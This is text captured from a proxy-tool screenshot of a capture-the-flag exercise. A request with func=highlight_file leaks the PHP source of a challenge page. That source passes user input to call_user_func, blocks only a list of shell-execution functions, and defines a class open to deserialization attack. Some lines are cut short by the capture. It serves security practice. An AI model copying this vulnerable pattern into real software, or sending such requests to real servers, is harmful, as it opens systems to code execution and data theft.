 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn
Content-Length: 31
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn/index.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=highlight_file&p=index.php
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
10,790 bytes | 259 millis